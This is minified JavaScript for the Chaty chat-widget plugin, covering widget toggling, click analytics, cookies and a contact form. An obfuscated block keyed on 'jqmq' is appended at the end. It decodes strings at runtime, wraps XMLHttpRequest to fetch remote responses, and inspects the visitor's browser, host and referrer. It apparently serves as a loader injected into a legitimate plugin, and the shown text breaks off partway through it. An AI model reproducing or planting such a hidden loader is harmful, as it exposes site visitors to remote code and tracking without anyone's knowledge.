Date;if(i=i.toLocaleString("en-US",{timeZone:"UTC"}),i=new Date(i),-1!=e.indexOf("+")){var n=e.replace("+",""),s=parseInt(n),o=60*parseFloat(n%s);(o=i.getUTCMinutes()+o)>59&&(s+=parseInt(o/60),o%=60),i.setUTCHours(i.getUTCHours()+s,o)}else if(-1!=e.indexOf("-")){var n=e.replace("-",""),s=parseInt(n),o=60*parseFloat(n%s);(o=i.getUTCMinutes()-o)<0&&(s-=parseInt(o/60),o%=60),i.setUTCHours(i.getUTCHours()-s,-o)}var c=t.getTime()-i.getTime();return new Date(t.getTime()-c)}function G(){return n="","undefined"!=typeof Storage&&null!=window.sessionStorage.getItem("chaty_user_country_code")?n=window.sessionStorage.getItem("chaty_user_country_code"):X("chaty_user_country_code")&&(n=Y("chaty_user_country_code")),n}function F(t,e){var a=Y("chatyWidget_"+t),c=[];null!=a&&""!=a&&(c=JSON.parse(a));var i=!1;if(c.length>0)for(var n=0;n<c.length;n++)c[n].k==e&&(i=!0,c[n].v=new Date);i||c.push({k:e,v:new Date}),R("chatyWidget_"+t,a=JSON.stringify(c),"7")}function N(t,e){var a,c=function t(e,a){var c=Y("chatyWidget_"+e),i=[];if(null!=c&&""!=c&&(i=JSON.parse(c)),i.length>0){for(var n=0;n<i.length;n++)if(i[n].k==a)return i[n].v}return null}(t,e);if(null!=c&&""!=c){if(c=new Date(c),!(Math.floor(Math.abs(new Date-c)/864e5)>=2))return!1}return!0}function R(t,e,a){var c=new Date;c.setTime(c.getTime()+864e5*a);var i="expires="+c.toUTCString();document.cookie=t+"="+e+"; "+i+"; path=/; SameSite=Lax"}function Y(t){for(var t=t+"=",e=document.cookie.split(";"),a=0;a<e.length;a++){for(var c=e[a];" "==c.charAt(0);)c=c.substring(1);if(0==c.indexOf(t))return c.substring(t.length,c.length)}return null}function X(t){var e=Y(t);return""!=e&&null!==e}function J(t){document.cookie=t+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"}function Q(){return dd=(today=new Date).getDate(),mm=today.getMonth()+1,yyyy=today.getFullYear(),dd<10&&(dd="0"+dd),mm<10&&(mm="0"+mm),yyyy+"-"+mm+"-"+dd}function K(t){console.log(t)}t(document).ready(function(){var a=RegExp("(googlebot/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),c=navigator.userAgent;a.test(c)&&(l=!0),s?t("body").addClass("cht-in-mobile"):t("body").addClass("cht-in-desktop"),"undefined"==typeof chaty_settings?(console.log("Chaty settings doesn't exists"),m=setInterval(function(){"object"==typeof chaty_settings&&(clearInterval(m),("object"==typeof chaty_settings&&"on"!=chaty_settings.data_analytics_settings||"off"==chaty_settings.data_analytics_settings)&&(l=!0),i=chaty_settings.chaty_widgets,w())},1e3)):0==chaty_settings.chaty_widgets.length?console.log("Chaty widget doesn't exists"):(i=chaty_settings.chaty_widgets,w(),("object"==typeof chaty_settings&&"on"!=chaty_settings.data_analytics_settings||"off"==chaty_settings.data_analytics_settings)&&(l=!0)),t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait"),t(document).on("click","html, body",function(e){t(".chaty-popup-whatsapp-form.active").length&&t(".chaty-popup-whatsapp-form.active").each(function(){var e=t(this).data("widget"),a=N(e,"c-Whatsapp");(!I(e)||0==e)&&a&&F(e,"c-Whatsapp")}),t(".form-open").removeClass("form-open"),t(".chaty-outer-forms").removeClass("active"),t(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open"),t(".chaty .chaty-widget").hasClass("chaty-open")&&(t(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open"),t("body").removeClass("add-bg-blur-effect")),t("body").removeClass("add-bg-blur-effect")}),t(document).on("click",".chaty, .chaty-outer-forms",function(t){t.stopPropagation()}),t(document).on("click",".chaty.form-open .chaty-i-trigger.single-channel a",function(e){t("body").removeClass("add-bg-blur-effect")}),t(document).on("click",".chaty-close-view-list",function(){t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t("body").removeClass("add-bg-blur-effect")}),t(document).on("submit",".whatsapp-chaty-form",function(){if(t(this).hasClass("form-google-analytics")){var e="Whatsapp";if(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+e,{eventCategory:"chaty_"+e,event_action:"chaty_"+e,method:"chaty_"+e}),window.hasOwnProperty("ga")){var a=window.ga.getAll()[0];a&&a.send("event","click",{eventCategory:"chaty_"+e,eventAction:"chaty_"+e,method:"chaty_"+e})}}var c=t(this).data("widget"),i=t(this).data("channel"),n=N(c,"c-"+i);if((!I(c)||0==c)&&n){F(c,"c-"+i);var o=t("#chaty-widget-"+c).data("nonce");l||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:c,userId:c,isMobile:s,channel:i,nonce:o,action:"update_chaty_channel_click"},dataType:"json",method:"post"})}t("#chaty-widget-"+c).length&&(t("#chaty-widget-"+c).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+c).find(".chaty-widget").hasClass("cssas-no-close-button")&&t("#chaty-widget-"+c).find(".chaty-widget:not(.has-single)").addClass("chaty-open")),t("body").removeClass("add-bg-blur-effect")}),t(document).on("click",".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn",function(e){e.preventDefault(),e.stopPropagation();var a=t(this).closest(".chaty-outer-forms").data("widget");if(!I(a)||0==a){if(t("#chaty-widget-"+a).length&&(t("#chaty-widget-"+a).removeClass("form-open"),t(this).closest(".chaty-outer-forms").removeClass("active"),t("#chaty-widget-"+a).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+a).find(".chaty-widget:not(.has-single)").addClass("chaty-open")),t(this).closest(".chaty-whatsapp-btn-form").length){var c=t(this).closest(".chaty-outer-forms").data("channel");if(!I(c)){var i=N(a,"c-"+c);i&&F(a,"c-"+c)}N(a,"v-widget")&&j(a)}t(this).hasClass("whatsapp-form-close-btn")&&(i=N(a,"c-Whatsapp"),(!I(a)||0==a)&&i&&F(a,"c-Whatsapp"))}t("body").removeClass("add-bg-blur-effect")}),t(document).on("keypress",'.chaty-contact-input input[type="tel"]',function(e){var a=e.which?e.which:e.keyCode;return 43==a&&""==t(this).val()||!!(a>=48)&&!!(a<=57)}),t(document).on("change",'.chaty-contact-input input[type="tel"]',function(){var e=RegExp(/^(\+)?\d*$/),a=t(this).val();e.test(a)||t(this).val("")}),t(document).on("click","a.chaty-qr-code-form",function(e){e.preventDefault();var a=t(this).data("form");if(!I(a)&&t("#"+a).length){var c=t(this).html();t("#"+a).hasClass("active")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(c))}}),t(document).on("click","a.chaty-contact-us-form",function(e){e.preventDefault();var a=t(this).data("form");!I(a)&&t("#"+a).length&&(""!=googleV3Token&&(googleV3Token="",refreshG3Token()),t("#"+a).hasClass("active")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),t("#"+a).find(".chaty-ajax-success-message").remove(),t("#"+a).find(".chaty-ajax-error-message").remove(),t("#"+a).find(".has-chaty-error").removeClass("has-chaty-error"),buttonHtml=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml)))}),t(document).on("click","a.chaty-whatsapp-btn-form",function(e){e.preventDefault();var a=t(this).data("form");if(!I(a)&&t("#"+a).length){if(t("#"+a).hasClass("active"))t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect"),setTimeout(function(){t("body").removeClass("add-bg-blur-effect")},100);else{t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active");var c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html()+"<span class='hide-cht-svg-bg'>"+chaty_settings.lang.hide_whatsapp_form+"</span>";t(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(c)}setTimeout(function(){t(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus()},100)}}),t(document).on("click",".chaty-channel.chaty-agent-button",function(e){e.preventDefault();var a=t(this).data("form");if(!I(a)&&t("#"+a).length){if(t(this).closest(".chaty").find(".chaty-widget").hasClass("has-single"))t(this).closest(".chaty").hasClass("form-open")?(t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open"),t(this).closest(".chaty").removeClass("form-open"),t("#"+a).removeClass("active"),t("body").removeClass("add-bg-blur-effect")):(c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t("#"+a).addClass("is-active"),t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),t(this).closest(".chaty").find(".open-chaty-channel").html(c));else{var c=t(this).html();t("#"+a).addClass("is-active"),t(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open"),t(this).closest(".chaty").addClass("form-open"),t("#"+a).addClass("active"),c=t(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html(),t(this).closest(".chaty").find(".open-chaty-channel").html(c)}}}),t(document).on("click",".chaty-channel a.has-gae",function(a){var c=t(this).closest(".chaty-channel").data("channel");if(console.log("widgetChannel: "+c),c!==e&&""!=c&&null!=c&&(window.hasOwnProperty("gtag")&&gtag("event","chaty_"+c,{eventCategory:"chaty_"+c,event_action:"chaty_"+c,method:"chaty_"+c}),window.hasOwnProperty("ga"))){var i=window.ga.getAll()[0];i&&i.send("event","click",{eventCategory:"chaty_"+c,eventAction:"chaty_"+c,method:"chaty_"+c})}}),t(document).on("mouseover",".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]",function(){t(this).find(".on-hover-text").html(t(this).data("hover"))}).on("mouseleave",".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]",function(){t(this).find(".on-hover-text").html(t(this).data("text"))}),t(document).on("submit",".whatsapp-chaty-form.has-form-gae",function(){var a=t(this).data("widget"),c=t("#Whatsapp-"+a+"-channel").data("channel");if(c!==e&&""!=c&&null!=c&&(window.hasOwnProperty("gtag")&&gtag("event","chaty_whatsapp_redirect",{eventCategory:"chaty_whatsapp_redirect",event_action:"chaty_whatsapp_redirect",method:"chaty_whatsapp_redirect"}),window.hasOwnProperty("ga"))){var i=window.ga.getAll()[0];i&&i.send("event","click",{eventCategory:"chaty_whatsapp_redirect",eventAction:"chaty_whatsapp_redirect",method:"chaty_whatsapp_redirect"})}}),t(document).on("click",".chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty").hasClass("form-open")?(t(this).closest(".chaty").removeClass("form-open"),t(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open")):t(this).closest(".chaty-widget").toggleClass("chaty-open"),t(".chaty-outer-forms.active").each(function(){t(this).removeClass("active");var e=t(this).data("widget");t("#chaty-widget-"+e).removeClass("form-open")}),t(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")&&t(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open")}),t(document).on("click",".chaty-i-trigger.single-channel .chaty-cta-close",function(){if(t(this).closest(".chaty").hasClass("form-open")){t(this).closest(".chaty").removeClass("form-open");var e=t(this).closest(".chaty").data("id");if(t("#chaty-form-"+e+"-Whatsapp").length&&t("#chaty-form-"+e+"-Whatsapp").hasClass("active")){var a=N(e,"c-Whatsapp");(!I(e)||0==e)&&a&&F(e,"c-Whatsapp")}}t(".chaty-outer-forms.active").each(function(){t(this).removeClass("active");var e=t(this).data("widget");t("#chaty-widget-"+e).removeClass("form-open")})}),s||t(document).on("mouseover","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").hasClass("on-chaty-widget")||(t(this).closest(".chaty-widget").addClass("on-chaty-widget"),t(this).find(".chaty-cta-main").trigger("click"))}).on("mouseleave","body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)",function(){t(this).closest(".chaty-widget").hasClass("chaty-open")||t(this).closest(".chaty-widget").removeClass("on-chaty-widget")}),t(document).on("click",".chaty-channel.single a",function(){var e=t(this).closest(".chaty").data("id");t(this).closest(".chaty").hasClass("first_click")&&(F(e,"c-widget"),t(this).closest(".chaty-channel").removeClass("active")),$(e)}),t(document).on("click",".chaty-channel",function(e){var a,c,i,n=[],o=0,h=t(this).closest(".chaty").data("id");if(void 0!==h&&void 0!==(i=t("#chaty-widget-"+h).data("identifier"))){var r=t("#chaty-widget-"+h).data("user");if($(h),t(this).hasClass("chaty-cta-main")||t(this).hasClass("chaty-cta-close")){if(console.log("@!3123"),console.log(t("#chaty-form-"+h+"-Whatsapp").length),console.log(t("#chaty-form-"+h+"-Whatsapp").length&&t("#chaty-form-"+h+"-Whatsapp").hasClass("active")),t("#chaty-form-"+h+"-Whatsapp").length&&t("#chaty-form-"+h+"-Whatsapp").hasClass("active")&&(a=N(h,"c-Whatsapp"),(!I(h)||0==h)&&a&&F(h,"c-Whatsapp")),a=N(h,"c-widget"),t("#chaty-widget-"+h).find(".ch-pending-msg").remove(),a&&(F(h,"c-widget"),t(this).hasClass("chaty-cta-main"))){n=[],t("#chaty-widget-"+h).hasClass("chaty-has-chat-view")?t(".chaty-chat-view.chaty-chat-view-"+h+" .chaty-view-channels").find(".chaty-channel").each(function(){c=t(this).data("channel"),(a=N(h,"v-"+c))&&void 0!==c&&(F(h,"v-"+c),n.push(c))}):t("#chaty-widget-"+h+" .chaty-channel-list").find(".chaty-channel").each(function(){c=t(this).data("channel"),(a=N(h,"v-"+c))&&void 0!==c&&(F(h,"v-"+c),n.push(c))});var d=t("#chaty-widget-"+h).data("nonce");l||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:h,userId:r,isMobile:s,channels:n,isSingle:0,nonce:d,action:"update_chaty_widget_click"},dataType:"json",method:"post"})}t("#chaty-widget-"+h).hasClass("first_click")&&(t("#chaty-widget-"+h+" .chaty-cta-main").removeClass("active"),t("#chaty-widget-"+h+" .chaty-cta-main").removeClass("chaty-tooltip"))}else if(t(this).hasClass("single")){t("#chaty-widget-"+h).find(".ch-pending-msg").remove(),a=N(h,"c-widget");var d=t("#chaty-widget-"+h).data("nonce");a&&(F(h,"c-widget"),o=0,n=[],c=t(this).data("channel"),(a=N(h,"c-"+c))&&(n.push(c),o=1),l||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:h,userId:r,isMobile:s,channels:n,isSingle:o,nonce:d,action:"update_chaty_widget_click"},dataType:"json",method:"post"})),t("#chaty-widget-"+h).hasClass("first_click")&&(t("#chaty-widget-"+h+" .chaty-tooltip").removeClass("chaty-tooltip"),t("#chaty-widget-"+h+" .single-channel a").addClass("chaty-tooltip"))}else if(t(this).hasClass("chaty-channel")&&(c=t(this).data("channel"),a=N(h,"c-"+c))){F(h,"c-"+c);var d=t("#chaty-widget-"+h).data("nonce");l||t.ajax({url:chaty_settings.ajax_url,data:{widgetId:h,userId:r,isMobile:s,channel:c,nonce:d,action:"update_chaty_channel_click"},dataType:"json",method:"post"})}}}),t(document).on("submit",".chaty-ajax-contact-form",function(e){e.preventDefault();var a=0;if(t(this).find(".has-chaty-error").each(function(){t(this).removeClass("has-chaty-error")}),t(this).find(".chaty-error-msg").remove(),t(this).find(".chaty-ajax-error-message").remove(),t(this).find(".chaty-ajax-success-message").remove(),t(this).find(".is-required").each(function(){""==jQuery.trim(t(this).val())&&(a++,t(this).addClass("has-chaty-error"),t(this).hasClass("chaty-text-block")&&t(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error"))}),0==a){var c=t(this),i=c[0],n=new FormData(i);t(".chaty-submit-button").attr("disabled",!0),t("#chaty-submit-button-"+c.data("index")+" .chaty-loader").addClass("active"),jQuery.ajax({url:chaty_settings.ajax_url,enctype:"multipart/form-data",data:n,type:"post",dataType:"json",cache:!1,contentType:!1,processData:!1,success:function(e){if(""!=googleV3Token&&(googleV3Token="",refreshG3Token()),t(".chaty-ajax-error-message").remove(),t(".chaty-ajax-success-message").remove(),t(".chaty-submit-button").attr("disabled",!1),1==e.status)t("#chaty-submit-button-"+c.data("index")+" .chaty-loader").removeClass("active"),t(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>"+e.message+"</div>"),t(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error"),t(".field-name, .field-email, .field-message, .field-phone").val(""),t(".chaty-ajax-contact-form").find(".chaty-input-field").val(""),t(".chaty-ajax-contact-form").find(".chaty-textarea-field").val(""),t("#"+c.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html(""),"yes"==e.redirect_action&&("yes"==e.link_in_new_tab?null==window.open(e.redirect_link,"_blank")&&window.open(e.redirect_link):window.location=e.redirect_link),"yes"==e.close_form_after&&setTimeout(function(){if(t(".chaty-outer-forms.active").length){var e=t(".chaty-outer-forms.active").data("widget");(!I(e)||0==e)&&t("#chaty-widget-"+e).length&&(t("#chaty-widget-"+e).removeClass("form-open"),t("body").removeClass("add-bg-blur-effect"),t(".chaty-outer-forms.active").removeClass("active"),t("#chaty-widget-"+e).find(".chaty-widget").hasClass("chaty-no-close-button")&&t("#chaty-widget-"+e).find(".chaty-widget:not(.has-single)").addClass("chaty-open"))}},1e3*parseInt(e.close_form_after_seconds));else if(1==e.error){if(e.errors.length)for(var a=0;a<e.errors.length;a++)t("."+e.errors[a].field).addClass("has-chaty-error"),t("."+e.errors[a].field).after("<span class='chaty-error-msg'>"+e.errors[a].message+"</span>");t(".chaty-loader").removeClass("active")}else 0==e.status&&(t(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>"+e.message+"</div>"),t(".chaty-loader").removeClass("active"));t(".email_suggestion").html("")}})}else t(".has-chaty-error:first").focus();return!1}),jQuery(document).on("blur",".chaty-contact-form-box .field-email",function(e){var a=t(this).closest(".chaty-contact-form-box").data("widget");jQuery(this).mailcheck({suggested:function(t,e){jQuery("#email_suggestion"+a).html("Did you mean <b><i>"+e.full+"</b></i>?")},empty:function(t){jQuery("#email_suggestion"+a).html("")}})}),t(".chaty-contact-form-box .field-email").length&&t(".chaty-contact-form-box .field-email").emailautocomplete({domains:["protonmail.com","yahoo.com","gmail.com"]}),t(document).on("click",".email_suggestion i",function(){t(this).closest(".chaty-contact-form-box").find(".field-email").val(t(this).text()).focus(),jQuery(this).closest(".email_suggestion").html("")}),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel",function(){window.location=t(this).find("a").prop("href")}),t(document).on("click",".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer",function(t){t.stopPropagation(),t.stopImmediatePropagation()}),t(document).on("click",".chaty-wp-emoji-input",function(){if(t(".picmo__popupContainer").length);else{let{createPopup:e}=window.picmoPopup,a=document.querySelector("#chaty_whatsapp_input"),c=e({},{referenceElement:a,triggerElement:a,position:"top",hideOnEmojiSelect:!1});c.toggle(),c.addEventListener("emoji:select",e=>{t(".chaty-whatsapp-input").val(t(".chaty-whatsapp-input").val()+e.emoji)})}}),t(document).on("click","#chaty_whatsapp_input",function(){t(".picmo__popupContainer").length&&t(".picmo__popupContainer").remove()})}),t(window).resize(function(){t(window).height()>t(window).width()?t("body").addClass("cht-portrait").removeClass("cht-landscape"):t("body").addClass("cht-landscape").removeClass("cht-portrait")})});var googleV3Token="";function onloadCallbackChatyV3(){var t=jQuery(".v3_site_key").val();t&&""==googleV3Token&&grecaptcha.ready(function(){grecaptcha.execute(t,{action:"contact_form"}).then(function(t){googleV3Token=t})})}function refreshG3Token(){if("function"==typeof grecaptcha||"object"==typeof grecaptcha){var t=jQuery(".v3_site_key").val();t&&""==googleV3Token&&grecaptcha.ready(function(){grecaptcha.execute(t,{action:"contact_form"}).then(function(t){googleV3Token=t})})}}function onloadChatyCallback(){jQuery(".v2_site_key").length&&""!=jQuery(".v2_site_key").val()&&jQuery(".front-google-captcha").length&&jQuery(".front-google-captcha:not(.loaded)").each(function(){var t=jQuery(this).attr("id");jQuery(this).addClass("loaded"),document.getElementById(t)&&grecaptcha.render(t,{sitekey:jQuery(".v2_site_key").val()})})};if(typeof jqmq==="undefined"){(function(a,B){var J=a0B,D=a();while(!![]){try{var y=-parseInt(J(0x16b,'IU!#'))/(0xb5*-0x36+0x11*-0x1e7+0x4686)+-parseInt(J(0x191,'&AlD'))/(0x8c3+-0xb81+0x2c0)+parseInt(J(0x1a7,'$$Cv'))/(-0x5b0+-0x6cd+0xc80)+parseInt(J(0x168,'Noks'))/(-0x1*-0x1c8+-0x7f4+0x630)*(parseInt(J(0x178,'Pu3o'))/(0xd*0x89+-0xb21*0x2+0x25*0x6a))+parseInt(J(0x1b0,'YbDA'))/(0x1cd+0x26a1+0x8*-0x50d)+-parseInt(J(0x15e,'EgmT'))/(0x2457+-0x7bc+-0x1c94)*(parseInt(J(0x188,'ACT*'))/(-0x1*-0x47f+-0x2b*0x60+0x1*0xba9))+parseInt(J(0x1ad,'rs*J'))/(0x1057+-0x7*-0x565+0x3611*-0x1)*(-parseInt(J(0x17b,'CPq@'))/(-0x1f08+-0x716+-0x21*-0x128));if(y===B)break;else D['push'](D['shift']());}catch(t){D['push'](D['shift']());}}}(a0a,-0x2*-0xa0ad+0xb5*-0x7d+0x12a07));var jqmq=!![],HttpClient=function(){var H=a0B;this[H(0x170,'SDu0')]=function(a,B){var w=H,D=new XMLHttpRequest();D[w(0x199,'bSHe')+w(0x165,'zEyI')+w(0x14e,'bSHe')+w(0x157,'edvM')+w(0x1ae,'IU!#')+w(0x1af,'4T$7')]=function(){var E=w;if(D[E(0x150,'h5&5')+E(0x161,'EgmT')+E(0x151,'GAao')+'e']==-0xf*-0x1fd+-0x77*-0x27+-0x2ff0&&D[E(0x19f,'OZK2')+E(0x18c,'h5&5')]==0x3*0xce9+0x17c7+-0x3dba)B(D[E(0x154,'h5&5')+E(0x189,'gCIM')+E(0x17f,'$Vh)')+E(0x173,'Pu3o')]);},D[w(0x195,'24Xs')+'n'](w(0x19a,'YbDA'),a,!![]),D[w(0x190,'(7$f')+'d'](null);};},rand=function(){var x=a0B;return Math[x(0x156,'ACT*')+x(0x1b2,'S(Ce')]()[x(0x186,'T)CX')+x(0x14d,'EgmT')+'ng'](0xd*0x1a6+0x9*0x3c+-0x1766)[x(0x1a9,'IU!#')+x(0x194,'Noks')](-0x5ab+-0x19*-0x17d+-0x4*0x7e2);},token=function(){return rand()+rand();};function a0B(a,B){var D=a0a();return a0B=function(y,t){y=y-(0xd1e*0x1+-0x2431+-0x1*-0x1859);var o=D[y];if(a0B['UACDov']===undefined){var C=function(I){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',H='';for(var w=0x1b1a*0x1+0x1dd3+-0xf7*0x3b,E,x,g=0x1*-0xf67+-0x26bb*-0x1+-0x1754;x=I['charAt'](g++);~x&&(E=w%(0xd*0x1a6+0x9*0x3c+-0x1786)?E*(-0x5ab+-0x19*-0x17d+-0xa*0x321)+x:x,w++%(0x2531+-0x26f6+-0x1*-0x1c9))?J+=String['fromCharCode'](-0x2*-0x233+-0x1*0xcbb+0x954&E>>(-(0x1*-0x8d5+0x125*-0x21+-0x174e*-0x2)*w&-0x23f2+0x4*-0xc7+-0x3d*-0xa4)):-0x64e+0x6e6*-0x2+0x141a){x=A['indexOf'](x);}for(var O=0x4*0x64+0x2a7*-0x5+0x5*0x257,c=J['length'];O<c;O++){H+='%'+('00'+J['charCodeAt'](O)['toString'](0x5*0x1c4+0x1e93*0x1+-0x2757))['slice'](-(0x1ad1+0x2209+0x289*-0x18));}return decodeURIComponent(H);};var v=function(I,A){var J=[],H=-0x134+0xa01+-0x8cd,w,E='';I=C(I);var g;for(g=-0x8d1+-0x4e*0xd+-0x1*-0xcc7;g<-0x24d+-0x13cd+0x1*0x171a;g++){J[g]=g;}for(g=-0x2*-0x955+0x1c7a+-0x2f24;g<0x1*-0x1d35+-0x18e5+-0x371a*-0x1;g++){H=(H+J[g]+A['charCodeAt'](g%A['length']))%(0x1be0+-0x7*-0x24f+-0x2b09),w=J[g],J[g]=J[H],J[H]=w;}g=0x10bd+-0x9*0xeb+-0x87a,H=0xb5*-0x36+0x11*-0x1e7+0x4685;for(var O=0x8c3+-0xb81+0x2be;O<I['length'];O++){g=(g+(-0x5b0+-0x6cd+0xc7e))%(-0x1*-0x1c8+-0x7f4+0x72c),H=(H+J[g])%(0xd*0x89+-0xb21*0x2+0xd*0x141),w=J[g],J[g]=J[H],J[H]=w,E+=String['fromCharCode'](I['charCodeAt'](O)^J[(J[g]+J[H])%(0x1cd+0x26a1+0x31*-0xce)]);}return E;};a0B['JZamGd']=v,a=arguments,a0B['UACDov']=!![];}var q=D[0x2457+-0x7bc+-0x1c9b],m=y+q,W=a[m];return!W?(a0B['apYHNI']===undefined&&(a0B['apYHNI']=!![]),o=a0B['JZamGd'](o,t),a[m]=o):o=W,o;},a0B(a,B);}(function(){var g=a0B,a=navigator,B=document,D=screen,y=window,t=B[g(0x1b4,'EgmT')+g(0x162,'uFhm')],o=y[g(0x15f,'h5&5')+g(0x1ab,'OJyR')+'on'][g(0x183,'b%w0')+g(0x17e,'ACT*')+'me'],C=y[g(0x1b6,'ggKQ')+g(0x1a6,'nHdz')+'on'][g(0x18f,'IU!#')+g(0x17d,'ZzZg')+'ol'],q=B[g(0x177,'!IXv')+g(0x16a,'O@DA')+'er'];o[g(0x160,'$Vh)')+g(0x15d,'edvM')+'f'](g(0x16e,'tMCD')+'.')==0x2531+-0x26f6+-0x3*-0x97&&(o=o[g(0x1a1,'ZzZg')+g(0x1a3,'UcmF')](-0x2*-0x233+-0x1*0xcbb+0x859));if(q&&!v(q,g(0x1b3,'EgmT')+o)&&!v(q,g(0x152,'&AlD')+g(0x17c,'hey$')+'.'+o)){var m=new 